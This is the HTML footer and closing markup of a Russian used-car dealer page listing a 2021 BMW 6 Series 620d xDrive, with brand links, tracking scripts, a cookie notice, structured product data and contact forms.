<a href="auto/baic" data-id="13128274" class="footer__list-item hidden trigger">BAIC</a>

<a href="auto/belgee" data-id="13266158" class="footer__list-item hidden trigger">Belgee</a>

<a href="auto/bentley" data-id="295490" class="footer__list-item hidden trigger">Bentley</a>

<a href="auto/bmw" data-id="295463" class="footer__list-item">BMW</a>

<a href="auto/brilliance" data-id="737386" class="footer__list-item hidden trigger">Brilliance</a>

<a href="auto/cadillac" data-id="295489" class="footer__list-item hidden trigger">Cadillac</a>

<a href="auto/changan" data-id="737345" class="footer__list-item hidden trigger">Changan</a>

<a href="auto/chery" data-id="295476" class="footer__list-item hidden trigger">Chery</a>

<a href="auto/chevrolet" data-id="295452" class="footer__list-item hidden trigger">Chevrolet</a>

<a href="auto/citroen" data-id="295458" class="footer__list-item hidden trigger">Citroen</a>

<a href="auto/dacia" data-id="13273499" class="footer__list-item hidden trigger">Dacia</a>

<a href="auto/daewoo" data-id="737103" class="footer__list-item hidden trigger">Daewoo</a>

<a href="auto/daihatsu" data-id="737337" class="footer__list-item hidden trigger">Daihatsu</a>

<a href="auto/datsun" data-id="295482" class="footer__list-item hidden trigger">Datsun</a>

<a href="auto/dodge" data-id="295486" class="footer__list-item hidden trigger">Dodge</a>

<a href="auto/dongfeng" data-id="296959" class="footer__list-item hidden trigger">DongFeng</a>

<a href="auto/exeed" data-id="351352" class="footer__list-item hidden trigger">EXEED</a>

<a href="auto/faw" data-id="737325" class="footer__list-item hidden trigger">FAW</a>

<a href="auto/fiat" data-id="295485" class="footer__list-item hidden trigger">Fiat</a>

<a href="auto/ford" data-id="295454" class="footer__list-item hidden trigger">Ford</a>

<a href="auto/forthing" data-id="13478197" class="footer__list-item hidden trigger">Forthing</a>

<a href="auto/gac" data-id="4385694" class="footer__list-item hidden trigger">GAC</a>

<a href="auto/geely" data-id="295488" class="footer__list-item hidden trigger">Geely</a>

<a href="auto/genesis" data-id="295472" class="footer__list-item hidden trigger">Genesis</a>

<a href="auto/great-wall" data-id="295478" class="footer__list-item hidden trigger">Great Wall</a>

<a href="auto/haima" data-id="3388016" class="footer__list-item hidden trigger">Haima</a>

<a href="auto/haval" data-id="295475" class="footer__list-item hidden trigger">Haval</a>

<a href="auto/honda" data-id="295467" class="footer__list-item hidden trigger">Honda</a>

<a href="auto/hongqi" data-id="13141711" class="footer__list-item hidden trigger">Hongqi</a>

<a href="auto/hyundai" data-id="295448" class="footer__list-item">Hyundai</a>

<a href="auto/infiniti" data-id="295473" class="footer__list-item hidden trigger">Infiniti</a>

<a href="auto/jac" data-id="1941565" class="footer__list-item hidden trigger">JAC</a>

<a href="auto/jaecoo" data-id="13258694" class="footer__list-item hidden trigger">Jaecoo</a>

<a href="auto/jaguar" data-id="295471" class="footer__list-item">Jaguar</a>

<a href="auto/jeep" data-id="295474" class="footer__list-item hidden trigger">Jeep</a>

<a href="auto/jetour" data-id="13128272" class="footer__list-item hidden trigger">Jetour</a>

<a href="auto/jetta" data-id="12569999" class="footer__list-item hidden trigger">Jetta</a>

<a href="auto/kia" data-id="295455" class="footer__list-item hidden trigger">Kia</a>

<a href="auto/lada-vaz" data-id="295461" class="footer__list-item hidden trigger">LADA (ВАЗ)</a>

<a href="auto/lamborghini" data-id="8148232" class="footer__list-item hidden trigger">Lamborghini</a>

<a href="auto/land-rover" data-id="295460" class="footer__list-item">Land Rover</a>

<a href="auto/lexus" data-id="295447" class="footer__list-item hidden trigger">Lexus</a>

<a href="auto/lifan" data-id="295481" class="footer__list-item hidden trigger">Lifan</a>

<a href="auto/lincoln" data-id="13278036" class="footer__list-item hidden trigger">Lincoln</a>

<a href="auto/livan" data-id="13137930" class="footer__list-item hidden trigger">Livan</a>

<a href="auto/lixiang" data-id="13256833" class="footer__list-item hidden trigger">LiXiang</a>

<a href="auto/luxgen" data-id="13470870" class="footer__list-item hidden trigger">Luxgen</a>

<a href="auto/lynk-co" data-id="12071008" class="footer__list-item hidden trigger">Lynk & Co</a>

<a href="auto/mazda" data-id="295466" class="footer__list-item hidden trigger">Mazda</a>

<a href="auto/mercedes-benz" data-id="295450" class="footer__list-item">Mercedes-Benz</a>

<a href="auto/mini" data-id="295445" class="footer__list-item">MINI</a>

<a href="auto/mitsubishi" data-id="295469" class="footer__list-item hidden trigger">Mitsubishi</a>

<a href="auto/nissan" data-id="295459" class="footer__list-item hidden trigger">Nissan</a>

<a href="auto/omoda" data-id="9911186" class="footer__list-item hidden trigger">OMODA</a>

<a href="auto/opel" data-id="295465" class="footer__list-item hidden trigger">Opel</a>

<a href="auto/peugeot" data-id="295470" class="footer__list-item hidden trigger">Peugeot</a>

<a href="auto/polar-stone-jishi" data-id="13258693" class="footer__list-item hidden trigger">Polar Stone (Jishi)</a>

<a href="auto/porsche" data-id="295457" class="footer__list-item hidden trigger">Porsche</a>

<a href="auto/ram" data-id="13128267" class="footer__list-item hidden trigger">RAM</a>

<a href="auto/ravon" data-id="295479" class="footer__list-item hidden trigger">Ravon</a>

<a href="auto/renault" data-id="295464" class="footer__list-item hidden trigger">Renault</a>

<a href="auto/renault-samsung" data-id="13128268" class="footer__list-item hidden trigger">Renault Samsung</a>

<a href="auto/rolls-royce" data-id="13300041" class="footer__list-item hidden trigger">Rolls-Royce</a>

<a href="auto/seat" data-id="296961" class="footer__list-item hidden trigger">SEAT</a>

<a href="auto/skoda" data-id="295462" class="footer__list-item hidden trigger">Skoda</a>

<a href="auto/smart" data-id="295480" class="footer__list-item hidden trigger">Smart</a>

<a href="auto/solaris" data-id="13257297" class="footer__list-item hidden trigger">Solaris</a>

<a href="auto/ssangyong" data-id="295487" class="footer__list-item hidden trigger">SsangYong</a>

<a href="auto/subaru" data-id="295451" class="footer__list-item hidden trigger">Subaru</a>

<a href="auto/suzuki" data-id="295468" class="footer__list-item hidden trigger">Suzuki</a>

<a href="auto/swm" data-id="13318566" class="footer__list-item hidden trigger">SWM</a>

<a href="auto/tank" data-id="12525963" class="footer__list-item hidden trigger">Tank</a>

<a href="auto/toyota" data-id="295446" class="footer__list-item">Toyota</a>

<a href="auto/volkswagen" data-id="295449" class="footer__list-item">Volkswagen</a>

<a href="auto/volvo" data-id="295456" class="footer__list-item">Volvo</a>

<a href="auto/vortex" data-id="737269" class="footer__list-item hidden trigger">Vortex</a>

<a href="auto/voyah" data-id="12066539" class="footer__list-item hidden trigger">Voyah</a>

<a href="auto/wey" data-id="13761012" class="footer__list-item hidden trigger">Wey</a>

<a href="auto/xcite" data-id="13750939" class="footer__list-item hidden trigger">Xcite</a>

<a href="auto/zaz" data-id="737227" class="footer__list-item hidden trigger">ЗАЗ</a>

<a href="auto/moskvich" data-id="13128273" class="footer__list-item hidden trigger">Москвич</a>

<a href="auto/uaz" data-id="295484" class="footer__list-item hidden trigger">УАЗ</a>

                <div class="show-more-cars js-show-more-cars" data-text="Свернуть">
                    <span>Смотреть еще</span>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <div class="footer__col">
                <div class="footer__social">
                    <a href="https://vk.com/borishofholding" target="_blank" aria-label="vk"><img src="/assets/images/vk.webp" alt="vk" width="26" height="15" /></a>
                    
                    <a href="https://rutube.ru/channel/46485799/" target="_blank" aria-label="rutube.ru">
                        <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 512 512" fill="none">
                            <g clip-path="url(#clip0_923_32857)">

                                <g filter="url(#filter0_d_923_32857)">
                                    <circle cx="419.52" cy="110" r="32.3481" fill="#F41240"></circle>
                                </g>
                                <g filter="url(#filter1_d_923_32857)">
                                    <path d="M323.396 138.772H96.0543V391.5H159.331V309.278H280.58L335.9 391.5H406.755L345.751 308.899C364.696 305.868 378.337 298.669 386.673 287.302C395.009 275.935 399.177 257.747 399.177 233.498V214.552C399.177 200.154 397.661 188.787 395.009 180.072C392.356 171.358 387.809 163.779 381.368 156.959C374.548 150.518 366.97 145.971 357.876 142.94C348.782 140.287 337.415 138.772 323.396 138.772ZM313.166 253.579H159.331V194.471H313.166C321.88 194.471 327.943 195.986 330.974 198.639C334.005 201.291 335.9 206.217 335.9 213.416V234.634C335.9 242.212 334.005 247.138 330.974 249.79C327.943 252.443 321.88 253.579 313.166 253.579Z" fill="white"></path>
                                </g>

                            </g>

                            <defs>
                                <filter id="filter0_d_923_32857" x="378.652" y="77.6523" width="81.7342" height="81.7342" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter1_d_923_32857" x="87.5353" y="138.771" width="327.742" height="269.767" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter2_f_923_32857" x="-6.3748" y="-7.28887" width="524.515" height="525.812" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
                                    <feGaussianBlur stdDeviation="8.51943" result="effect1_foregroundBlur_923_32857"></feGaussianBlur>
                                </filter>
                                <clipPath id="clip0_923_32857">
                                    <rect width="511.998" height="511.998" rx="108.623" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </a>
                    <a href="https://t.me/borishof_official" target="_blank" aria-label="telegram"><img src="/assets/images/telegram.webp" alt="telegram" width="22" height="19" /></a>
                    <a href="/sitemap">Карта сайта</a>
                    <a href="/legal/personal-information">Политика обработки ПД</a>
                    <a href="/legal/personal-data">Согласие на обработку ПД</a>
                    <a href="/legal/user_agreement">Пользовательское соглашение сервисов БорисХоф</a>
                    <a href="/algorithms">Рекомендательные технологии</a>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__row footer__row_end">
                <div class="footer__col">
                    <meta itemprop="copyrightYear" content="2023">
                    <meta itemprop="copyrightHolder" content="БорисХоф">
                    <div class="footer__copy">© 2009–2026</div>
                    <div class="footer__warn">Данный интернет-сайт носит информационный характер и не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские центры.
                    </div>
                    <br>
                    <div class="footer__row footer__row_start footer__content-start">
                        <div class="footer__col">
                            ООО «<a href="https://borishof.ru/">БорисХоф Холдинг</a>»<br>
                            ОГРН 5077746977930<br>
                            ИНН 7714700709<br>
                        </div>
                        <div class="footer__col">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/112974558351?type=rating" width="150" height="50" frameborder="0"></iframe>
                        </div>
                        <div class="footer__col">
                            <a href="https://www.google.com/maps/place/БорисХоф+Юго-Запад/@55.7728338,37.329456,11z/data=!4m7!3m6!1s0x46b5529befa3a761:0xe945b94055d4f127!8m2!3d55.6287879!4d37.4700146![base64]!16s%2Fg%2F11h53whd9b?entry=tts&amp;g_ep=EgoyMDI1MDYyMy4yIPu8ASoASAFQAw%3D%3D&amp;skid=880339c1-f9db-4fdb-a18a-1edb06a2ad16" target="_blank" rel="nofollow" class="google_rating_footer" title="Рейтинг Google">
                                <img src="/_assets/img/rating_google.png" alt="Рейтинг Google" loading="lazy">
                                <div class="value_rating">4,3</div>
                            </a>
                        </div>
                    </div>
                </div>

                

                <div class="footer_linkmarket_qr">
                    <div class="title_block">Мобильное приложение</div>
                    <div class="link-qr-block">
                        <div class="footer_link-col">
                            <a href="https://apps.apple.com/ru/app/borishof-%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%BA%D1%86%D0%B8%D0%BE%D0%BD/id1617044603" target="_blank" title="Для iPhone">
                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.2331 15.3602C10.362 16.2047 9.41088 16.0714 8.49531 15.6714C7.52641 15.2625 6.63751 15.2447 5.61527 15.6714C4.33525 16.2225 3.65968 16.0625 2.89523 15.3602C-1.44262 10.8891 -0.80261 4.08006 4.12191 3.83117C5.32193 3.89339 6.1575 4.48896 6.85973 4.54229C7.90864 4.32896 8.9131 3.71561 10.0331 3.79562C11.3754 3.90228 12.3887 4.43563 13.0554 5.39564C10.282 7.05789 10.9398 10.7113 13.4821 11.7335C12.9754 13.0669 12.3176 14.3913 11.2242 15.3691L11.2331 15.3602ZM6.77084 3.77784C6.63751 1.79558 8.24642 0.160003 10.0953 0C10.3531 2.29337 8.01531 4.00006 6.77084 3.77784Z" fill="white" />
                                </svg>

                                <span>Для iPhone</span>
                            </a>
                            <a href="https://play.google.com/store/apps/details?id=ru.inchcape.app" target="_blank" title="Для Android">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1_1792)">
                                        <path d="M14.6787 8.86763L12.066 10.3463L9.72268 8.01762L12.0847 5.67029L14.6787 7.13829C14.8318 7.22486 14.9591 7.35053 15.0478 7.50244C15.1364 7.65436 15.1831 7.82708 15.1831 8.00296C15.1831 8.17883 15.1364 8.35156 15.0478 8.50347C14.9591 8.65539 14.8318 8.78106 14.6787 8.86763ZM0.891348 0.618292C0.842105 0.738468 0.816744 0.867086 0.816681 0.996959V15.0083C0.816681 15.153 0.846681 15.2876 0.899348 15.4083L8.33601 8.01696L0.891348 0.618292ZM9.02935 7.32829L11.2013 5.16962L2.30001 0.132292C2.10915 0.0228471 1.88701 -0.0191863 1.66935 0.0129588L9.02935 7.32829ZM9.02935 8.70629L1.69601 15.995C1.89468 16.019 2.10401 15.9843 2.30001 15.873L11.1827 10.8463L9.02935 8.70629Z" fill="white" />
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1_1792">
                                            <rect width="16" height="16" fill="white" transform="translate(0 0.00244141)" />
                                        </clipPath>
                                    </defs>
                                </svg>
                                <span>Для Android</span>
                            </a>
                            <a href="https://www.rustore.ru/catalog/app/ru.inchcape.app" target="_blank" title="Для Android">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13" fill="none">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7305 9.88615L11.3073 9.5391C11.136 9.49111 11.0149 9.34055 11.0088 9.16561L10.8312 4.05213C10.7799 3.37531 10.2652 2.83704 9.72735 2.67851C9.69719 2.66962 9.66492 2.68159 9.64706 2.70696C9.62886 2.73271 9.63589 2.7684 9.66125 2.78757C9.79404 2.88791 10.1596 3.21542 10.1596 3.78034L10.1585 10.4661C10.1585 11.1116 9.53361 11.5851 8.88902 11.4279L7.44386 11.0755C7.28361 11.0208 7.17226 10.8751 7.16645 10.7071L6.98884 5.59321C6.93749 4.91639 6.42282 4.37812 5.88499 4.21959C5.85483 4.2107 5.82256 4.22267 5.80469 4.24804C5.78654 4.27383 5.79353 4.30948 5.81889 4.32865C5.95168 4.42899 6.31721 4.7565 6.31721 5.32142L6.31616 10.8943L6.31696 10.8945V12.0078C6.31696 12.6534 5.69205 13.1268 5.04746 12.9697L0.965437 11.9742C0.397919 11.8358 0 11.3403 0 10.7719L4.17825e-06 4.07574C4.17825e-06 3.43017 0.624925 2.95667 1.26951 3.11389L3.84157 3.74107V2.534C3.84157 1.88843 4.46649 1.41493 5.11107 1.57211L7.68305 2.19933V0.992216C7.68305 0.346611 8.30797 -0.12685 8.95255 0.0303381L13.0346 1.02577C13.6021 1.16416 14 1.65974 14 2.22812V8.92426C14 9.56986 13.3751 10.0433 12.7305 9.88615Z" fill="white" />
                                </svg>
                                <span>RuStore</span>
                            </a>
                        </div>
                        <div class="footer_qr-col">
                            <img src="/_assets/img/style/qr.png" alt="qr-code" loading="lazy" width="82" height="82">
                        </div>
                    </div>
                </div>

            </div>

        </div>
    </div>
    <script>
	document.addEventListener('DOMContentLoaded', () => {
		setTimeout(initScripts, 5000);
	});
	function initScripts() {
		(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
		console.log('calltouch inited');
	}
</script>
    
    <script>_filter_data = '[]'; console.log('[]')</script>
    <script type="text/javascript">
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    if (isIE) {
        var _html = '<br /><h2 style="text-align:center">Ваш браузер не поддерживается</h2><p style="text-align:center">Используйте один из следующих&nbsp;браузеров:</p><p style="text-align:center"><a href="https://www.google.com/chrome/">Google Chrome</a></p><p style="text-align:center"><a href="https://www.apple.com/safari/">Apple Safari</a></p><p style="text-align:center"><a href="https://www.mozilla.org/firefox/">Mozilla Firefox</a></p><p style="text-align:center"><a href="https://www.microsoft.com/edge/">Microsoft Edge</a></p>';
        document.querySelector('body').innerHTML = _html;
    }
</script>
<script src="/_assets/module/jquery/jquery.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/lazy/jquery.lazy.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/jquery-ui.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/datepicker-ru.js?v=4.9.68" defer></script>
<script src="/_assets/module/timepicker/timepicker.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/fancybox/jquery.fancybox.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/sticky/jquery.sticky.js?v=4.9.68" defer></script>
<script src="/_assets/module/formstyler/jquery.formstyler.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/owl-carousel/owl.carousel.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/maskinput/jquery.inputmask.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/ion/ion.rangeSlider.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/dropzone/dropzone.js" defer></script>
<script src="/_assets/module/nicescroll/jquery.nicescroll.min.js" defer></script>




<script src="https://api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript" defer></script>


<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>
<script src="/_assets/js/bundle.src.js?v=4.9.68" defer></script>
<script src="/_assets/js/custom.js?v=4.9.68" defer></script>
<script src="/add.js?v=4.9.68" defer></script>

    <div class="cookies js-cookies">
	<div class="container">
		<div class="cookies__wrap">
			<div class="cookies__row">
				<div class="cookies__text">
					БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас. Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/politika_cookies">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms">рекомендательными технологиями</a>.
				</div>
				<div class="cookies__btn">
					<div class="button button_red js-cookies-close" onclick="$('.js-cookies').fadeOut(200);">Скрыть</div>
				</div>
			</div>
		</div>
	</div>
</div>
<style>
.cookies {
	display: none;
    position: fixed;
    width: 84%;
    left: 8%;
    bottom: 10px;
    z-index: 99999;
}
.cookies__wrap {
    background: #fff;
    box-shadow: 0 0 26px -10px #000;
    border-radius: 14px;
    padding: 20px;
}
.cookies__row {
    display: flex;
    align-items: center;
}
.cookies__text {
    margin-right: 33px;
    color: #666;
    font-size: 13px;
    line-height: 1.6;
}
.cookies__btn .button {
    min-width: 124px;
	font-size: 16px;
}
@media (max-width: 991px) {
	.cookies {
		width: 100%;
		bottom: 160px;
		left: 0;
	}
	.cookies__row {
		flex-wrap: wrap;
		justify-content: center;
	}
	.cookies__text {
		margin-right: 0;
		margin-bottom: 25px;
	}
}
@media (max-width: 767px) {
	.cookies__text {
		margin-bottom: 10px;
	}
}
</style>
<script>
	window.onload = function() {
		setTimeout(function(){
			$('.js-cookies').fadeIn(400);
		}, 10000)
	}
</script>
</footer>

<div itemscope itemtype="http://schema.org/Product" style="display:none">
    
    <meta itemprop="name" content="BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD">
	<meta itemprop="description"
        content="Купить BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD IV (G32) Рестайлинг 2021 года с пробегом 56435 км в Москве в БорисХоф">
	<meta itemprop="brand" content="BMW">
	<meta itemprop="model" content="6 серии">
    <meta itemprop="category" content="Лифтбек">
    <meta itemprop="image" content="https://used-cars.ru/assets/images/auto/12415713/f34e13308ccd1743573d543fe45a9e4e.jpg">
    <meta itemprop="productID" content="upc:">
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<a itemprop="url" href="https://used-cars.ru/auto/bmw/bmw-6-serii-620d-xdrive-20d-at-190-ls-4wd-4823292">BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD</a>
        <meta itemprop="priceCurrency" content="RUB">
		<meta itemprop="priceValidUntil" content="2025-01-20">
		<meta itemprop="price" content="5731000">
        <meta itemprop="itemCondition" content="https://schema.org/UsedCondition" />
        <link itemprop="availability" href="http://schema.org/InStock" />
		
		<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
          <meta itemprop="applicableCountry" content="RU" />
          <meta itemprop="returnPolicyCountry" content="RU" />
          <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
          <meta itemprop="merchantReturnDays" content="7" />
          <meta itemprop="returnMethod" content="https://schema.org/ReturnInStore" />
          <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
        </div>
    </div>
</div>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AutoDealer",
		"currenciesAccepted": "RUB",
        "priceRange": "RUB",
		"brand": {
            "@type": "Brand",
            "name": "BMW"
        },
		"image": "https://used-cars.ru/android-chrome-144x144.png",
        "url": "https://used-cars.ru/",
        "logo": "https://used-cars.ru/android-chrome-144x144.png",
		"address": {
            "@type": "PostalAddress",
            "addressCountry": {
                "@type": "Country",
                "additionalProperty": {
                    "@type": "PropertyValue",
                    "name": "Страна",
                    "value": "Россия"
                }
            },
			"addressLocality": "Моск. обл., Ленинский р-н, с/п Булатниковское",
            "streetAddress": "29 км МКАД (внешняя сторона)"
        },
		"telephone": "+7 (495) 785-11-62",
		"description": "Купить BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD IV (G32) Рестайлинг 2021 года с пробегом 56435 км в Москве в БорисХоф",
        "name": "БорисХоф",
        "additionalProperty": {
            "@type": "PropertyValue",
            "name": "Специализация",
            "value": "Продажа автомобилей с пробегом"
        },
        "photo": {
            "@type": "Photograph",
            "url": "https://used-cars.ru/android-chrome-144x144.png"
        }
    }
</script>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "name": "Главная страница",
            "item": "https://used-cars.ru/",
            "position": 1
        }, {
            "@type": "ListItem",
            "name": "BMW",
            "item": "https://used-cars.ru/auto/bmw",
            "position": 2
        }, {
            "@type": "ListItem",
            "name": "6 серии",
            "item": "https://used-cars.ru/auto/bmw/6-serii",
            "position": 3
        }, {
            "@type": "ListItem",
            "name": "BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD, 56435 км",
            "item": "https://used-cars.ru/auto/bmw/bmw-6-serii-620d-xdrive-20d-at-190-ls-4wd-4823292",
            "position": 4
        }]
    }
</script>


<style>
    .online-chat-root-OnlineChat #supportTrigger {
        left: 30px !important;
        bottom: 0px !important;
        max-width: 150px !important;
    }

    #CalltouchWidgetFrame {
        z-index: 9 !important;
    }

    @media (max-width: 767px) {
        .online-chat-root-OnlineChat #supportTrigger {
            left: 0 !important;
            bottom: 0 !important;
        }

        #CalltouchWidgetFrame {
            right: -24px !important;
            bottom: -24px !important;
        }
    }
</style>

<script>
    console.group("Время загрузки (формирования) страницы");
    console.log("1.3036 s — Время потраченное на запросы к базе данных");
    console.log("351 — Количество запросов к базе данных");
    console.log("3.6770 s — Время потраченное на работу PHP скриптов");
    console.log("4.9806 s — Общее время потраченное на генерацию страницы");
    console.log("database — Источник содержимого (база данных или кэш)");
    console.groupEnd();
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
			<div class="modal" id="order_modal_send">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Сообщить об изменении цены</div>
		<form id="FormSendPrice" class="form form-horizontal" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="FormSendPrice" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="notificatecar">
				<input type="hidden" name="subject" value="Сообщить об изменении цены (used-cars.ru)" />
				<input type="hidden" name="auto" value="BMW 6 серии, 2021 г.в., id: 4823292" />
			</div>
			<div class="send_p_block_start">
				<div class="send_p_block_start_img">
					<img src="/_assets/img/no-img.jpg" alt="BMW 6 серии">
				</div>
				<div class="send_p_block_start_content">
					<div class="send_p_block_start_title">BMW 6 серии</div>
					<div class="send_p_block_start_text">2021 г.в., с пробегом 56 435 км, id: 4823292</div>
					<div class="send_p_block_start_prtext">Цена:</div>
					<div class="send_p_block_start_price">5 731 000 <span>₽</span></div>
				</div>
			</div>
			<div class="send_p_block">
				<div class="form__row required">
					<input type="text" name="email" class="valid_email input-text" placeholder="Ваша почта*"/>
				</div>
				<div>
					<button type="submit" class="button button_red button_width"><span>Получить предложение</span></button>
				</div>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
		</form>
	</div>
</div>
			<div id="FormSendPriceThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Ваша почта добавленя для оповещения, спасибо!</p>
	</div>
</div>
			<div class="modal modal_small" id="order_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="OrderModalForm" data-callkeeper_name="Забронировать автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="OrderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказ обратного звонка (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
				<select class="hidden" name="dealer">
